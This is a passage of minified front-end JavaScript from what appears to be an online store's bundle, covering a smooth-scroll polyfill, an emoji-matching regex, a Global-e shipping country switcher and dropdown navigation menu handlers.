0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=p(this),r=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(m.call(this,n,n.scrollLeft+i.left-r.left,n.scrollTop+i.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function c(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function u(e){var t=d(e,"Y")&&c(e,"Y"),n=d(e,"X")&&c(e,"X");return t||n}function p(e){for(;e!==t.body&&!1===u(e);)e=e.parentNode||e.host;return e}function h(t){var n,r,a,o,s=(i()-t.startTime)/468;o=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*o)),r=t.startX+(t.x-t.startX)*n,a=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,r,a),r===t.x&&a===t.y||e.requestAnimationFrame(h.bind(e,t))}function m(n,r,o){var l,d,c,u,p=i();n===t.body?(l=e,d=e.scrollX||e.pageXOffset,c=e.scrollY||e.pageYOffset,u=a.scroll):(l=n,d=n.scrollLeft,c=n.scrollTop,u=s),h({scrollable:l,method:u,startTime:p,startX:d,startY:c,x:r,y:o})}}}}()},function(e,t,n){"use strict";e.exports=()=>/\u{1F3F4}\u{E0067}\u{E0062}(?:\u{E0077}\u{E006C}\u{E0073}|\u{E0073}\u{E0063}\u{E0074}|\u{E0065}\u{E006E}\u{E0067})\u{E007F}|\u{1F469}\u200D\u{1F469}\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F468}(?:\u{1F3FF}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FE}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FE}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FD}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FC}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FB}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FC}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D)?\u{1F468}|[\u{1F468}\u{1F469}]\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}]|[\u{1F468}\u{1F469}]\u200D[\u{1F466}\u{1F467}]|[\u2695\u2696\u2708]\uFE0F|[\u{1F466}\u{1F467}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708])\uFE0F|[\u{1F3FB}-\u{1F3FF}])|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D(?:\u{1F91D}\u200D\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u{1F91D}\u200D\u{1F9D1}|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]))|\u{1F469}(?:\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D[\u{1F468}\u{1F469}]|[\u{1F468}\u{1F469}])|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FF}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FE}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FD}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FC}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FB}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F469}\u{1F3FF}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FE}]|\u{1F469}\u{1F3FE}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|\u{1F469}\u{1F3FD}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|\u{1F469}\u{1F3FC}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|\u{1F469}\u{1F3FB}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FC}-\u{1F3FF}]|\u{1F469}\u200D\u{1F466}\u200D\u{1F466}|\u{1F469}\u200D\u{1F469}\u200D[\u{1F466}\u{1F467}]|(?:\u{1F441}\uFE0F\u200D\u{1F5E8}|\u{1F469}(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F3F3}\uFE0F\u200D\u26A7|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F43B}\u200D\u2744|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}](?:\uFE0F\u200D[\u2640\u2642]|[\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642])|\u{1F3F4}\u200D\u2620|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}-\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DF}]\u200D[\u2640\u2642])\uFE0F|\u{1F469}\u200D\u{1F467}\u200D[\u{1F466}\u{1F467}]|\u{1F3F3}\uFE0F\u200D\u{1F308}|\u{1F469}\u200D\u{1F467}|\u{1F469}\u200D\u{1F466}|\u{1F415}\u200D\u{1F9BA}|\u{1F1FD}\u{1F1F0}|\u{1F1F6}\u{1F1E6}|\u{1F1F4}\u{1F1F2}|\u{1F408}\u200D\u2B1B|\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|\u{1F469}[\u{1F3FB}-\u{1F3FF}]|\u{1F1FF}[\u{1F1E6}\u{1F1F2}\u{1F1FC}]|\u{1F1FE}[\u{1F1EA}\u{1F1F9}]|\u{1F1FC}[\u{1F1EB}\u{1F1F8}]|\u{1F1FB}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1EE}\u{1F1F3}\u{1F1FA}]|\u{1F1FA}[\u{1F1E6}\u{1F1EC}\u{1F1F2}\u{1F1F3}\u{1F1F8}\u{1F1FE}\u{1F1FF}]|\u{1F1F9}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1ED}\u{1F1EF}-\u{1F1F4}\u{1F1F7}\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FF}]|\u{1F1F8}[\u{1F1E6}-\u{1F1EA}\u{1F1EC}-\u{1F1F4}\u{1F1F7}-\u{1F1F9}\u{1F1FB}\u{1F1FD}-\u{1F1FF}]|\u{1F1F7}[\u{1F1EA}\u{1F1F4}\u{1F1F8}\u{1F1FA}\u{1F1FC}]|\u{1F1F5}[\u{1F1E6}\u{1F1EA}-\u{1F1ED}\u{1F1F0}-\u{1F1F3}\u{1F1F7}-\u{1F1F9}\u{1F1FC}\u{1F1FE}]|\u{1F1F3}[\u{1F1E6}\u{1F1E8}\u{1F1EA}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F4}\u{1F1F5}\u{1F1F7}\u{1F1FA}\u{1F1FF}]|\u{1F1F2}[\u{1F1E6}\u{1F1E8}-\u{1F1ED}\u{1F1F0}-\u{1F1FF}]|\u{1F1F1}[\u{1F1E6}-\u{1F1E8}\u{1F1EE}\u{1F1F0}\u{1F1F7}-\u{1F1FB}\u{1F1FE}]|\u{1F1F0}[\u{1F1EA}\u{1F1EC}-\u{1F1EE}\u{1F1F2}\u{1F1F3}\u{1F1F5}\u{1F1F7}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1EF}[\u{1F1EA}\u{1F1F2}\u{1F1F4}\u{1F1F5}]|\u{1F1EE}[\u{1F1E8}-\u{1F1EA}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}]|\u{1F1ED}[\u{1F1F0}\u{1F1F2}\u{1F1F3}\u{1F1F7}\u{1F1F9}\u{1F1FA}]|\u{1F1EC}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EE}\u{1F1F1}-\u{1F1F3}\u{1F1F5}-\u{1F1FA}\u{1F1FC}\u{1F1FE}]|\u{1F1EB}[\u{1F1EE}-\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1F7}]|\u{1F1EA}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1ED}\u{1F1F7}-\u{1F1FA}]|\u{1F1E9}[\u{1F1EA}\u{1F1EC}\u{1F1EF}\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1FF}]|\u{1F1E8}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1EE}\u{1F1F0}-\u{1F1F5}\u{1F1F7}\u{1F1FA}-\u{1F1FF}]|\u{1F1E7}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EF}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1E6}[\u{1F1E8}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F2}\u{1F1F4}\u{1F1F6}-\u{1F1FA}\u{1F1FC}\u{1F1FD}\u{1F1FF}]|[#\*0-9]\uFE0F\u20E3|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}][\u{1F3FB}-\u{1F3FF}]|[\u261D\u270A-\u270D\u{1F385}\u{1F3C2}\u{1F3C7}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}\u{1F467}\u{1F46B}-\u{1F46D}\u{1F472}\u{1F474}-\u{1F476}\u{1F478}\u{1F47C}\u{1F483}\u{1F485}\u{1F4AA}\u{1F574}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F64C}\u{1F64F}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91C}\u{1F91E}\u{1F91F}\u{1F930}-\u{1F934}\u{1F936}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9BB}\u{1F9D2}-\u{1F9D5}][\u{1F3FB}-\u{1F3FF}]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55\u{1F004}\u{1F0CF}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F236}\u{1F238}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F320}\u{1F32D}-\u{1F335}\u{1F337}-\u{1F37C}\u{1F37E}-\u{1F393}\u{1F3A0}-\u{1F3CA}\u{1F3CF}-\u{1F3D3}\u{1F3E0}-\u{1F3F0}\u{1F3F4}\u{1F3F8}-\u{1F43E}\u{1F440}\u{1F442}-\u{1F4FC}\u{1F4FF}-\u{1F53D}\u{1F54B}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F57A}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5FB}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CC}\u{1F6D0}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6EB}\u{1F6EC}\u{1F6F4}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]|[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299\u{1F004}\u{1F0CF}\u{1F170}\u{1F171}\u{1F17E}\u{1F17F}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F202}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F321}\u{1F324}-\u{1F393}\u{1F396}\u{1F397}\u{1F399}-\u{1F39B}\u{1F39E}-\u{1F3F0}\u{1F3F3}-\u{1F3F5}\u{1F3F7}-\u{1F4FD}\u{1F4FF}-\u{1F53D}\u{1F549}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F56F}\u{1F570}\u{1F573}-\u{1F57A}\u{1F587}\u{1F58A}-\u{1F58D}\u{1F590}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5A5}\u{1F5A8}\u{1F5B1}\u{1F5B2}\u{1F5BC}\u{1F5C2}-\u{1F5C4}\u{1F5D1}-\u{1F5D3}\u{1F5DC}-\u{1F5DE}\u{1F5E1}\u{1F5E3}\u{1F5E8}\u{1F5EF}\u{1F5F3}\u{1F5FA}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CB}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6E0}-\u{1F6E5}\u{1F6E9}\u{1F6EB}\u{1F6EC}\u{1F6F0}\u{1F6F3}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]\uFE0F|[\u261D\u26F9\u270A-\u270D\u{1F385}\u{1F3C2}-\u{1F3C4}\u{1F3C7}\u{1F3CA}-\u{1F3CC}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}-\u{1F478}\u{1F47C}\u{1F481}-\u{1F483}\u{1F485}-\u{1F487}\u{1F48F}\u{1F491}\u{1F4AA}\u{1F574}\u{1F575}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F645}-\u{1F647}\u{1F64B}-\u{1F64F}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91F}\u{1F926}\u{1F930}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9B8}\u{1F9B9}\u{1F9BB}\u{1F9CD}-\u{1F9CF}\u{1F9D1}-\u{1F9DD}]/gu},function(e,t,n){"use strict";(function(e){window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}));var t={};document.querySelector("body").addEventListener("readystatechange",e=>{try{if("SwitherPopup"===e.data&&"detail"in t&&"globalePopupMessage"in t.detail){var n=document.querySelector(".glHeaderWrapper");if(n){var r=document.createElement("span");r.innerHTML=t.detail.globalePopupMessage,n.prepend(r)}}}catch(e){}})})),gle("OnShippingSwitcherClosed",(function(t){return"save"!==t.button||t.country===window.scriptLoaderData.country&&t.currency===window.scriptLoaderData.currency||(!t.isOperatedByGlobale&&t.isRedirect||GlobalE.UpdateCustomerInfo(t.country,t.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(t.isRedirect?e.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:t.country,currencyCode:t.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,"")}}):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,""))),!1})),window.countrySwitcherDataLoaded=!0)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(49).a,a=function(t){e(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),e(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),e(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),e(t).closest(".dropdown.show").removeClass("show"),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),e(t).closest("li").detach()};t.a=function(){var t=function(t){return"fixed"!==e(t).parents(".menu-toggleable-left").css("position")},n=window.sessionStorage.getItem("hide_header_banner");e(".header-banner .close").on("click",(function(){e(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")})),(!n||n<0)&&e(".header-banner").removeClass("d-none"),r(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(t){t.hasClass("nav-item")?(e(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),t.addClass("show").children(".dropdown-menu").addClass("show"),t.find("ul > li > a").first().focus()):(t.removeClass("show").children(".dropdown-menu").removeClass("show"),t.next().length>0?t.next().children().first().focus():t.parent().parent().find("li > a").first().focus())},39:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.next().children().first().focus()):t.hasClass("dropdown")&&(t.addClass("show").children(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true"),t.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.prev().children().first().focus()):t.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},(function(){return e(this).parent()})),e('.dropdown:not(.disabled) [data-toggle="dropdown"]').on("click",(function(n){if(!t(this)){e(".modal-background").show();var r=e('<li class="dropdown-item top-category" role="button"></li>'),a=e(this).clone().removeClass("dropdown-toggle").removeAttr("data-toggle").removeAttr("aria-expanded").attr("aria-haspopup","false");r.append(a);var i=e('<li class="nav-menu"></li>');i.append(e(".close-menu").first().clone()),e(this).parent().children(".dropdown-menu").prepend(r).prepend(i).attr("aria-hidden","false"),e(this).parent().addClass("show"),e(this).attr("aria-expanded","true"),e(a).focus(),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","true"),n.preventDefault()}})).on("mouseenter",(function(){if(t(this)){var n=this;e(".navbar-nav > li").each((function(){e.contains(this,n)||(e(this).find(".show").each((function(){a(this)})),e(this).hasClass("show")&&(e(this).removeClass("show"),e(this).children("ul.dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false")))})),e(this).parent().addClass("show"),e(this).siblings(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true")}})).parent().on("mouseleave",(function(){t(this)&&(e(this).removeClass("show"),e(this).children(".dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false"))})),e(".navbar>.close-menu>.close-button").on("click",(function(t){t.preventDefault(),e(".menu-toggleable-left").removeClass("in"),e(".modal-background").hide(),e(".navbar-toggler").focus(),e(".main-menu").attr("aria-hidden","true"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false")})),e(".navbar-nav").on("click",".back",(function(e){e.preventDefault(),a(this)})),e(".navbar-nav").on("click",".close-button",(function(t){t.preventDefault(),e(".navbar-nav").find(".top-category").detach(),e(".navbar-nav").find(".nav-menu").detach(),e(".navbar-nav").find(".show").removeClass("show"),e(".menu-toggleable-left").removeClass("in"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false"),e(".modal-background").hide()})),e(".navbar-toggler").click((function(t){t.preventDefault(),e(".main-menu").toggleClass("in"),e(".modal-background").show(),e(".main-menu").removeClass("d-none"),e(".main-menu").attr("aria-hidden","false"),e(".main-menu").siblings().attr("aria-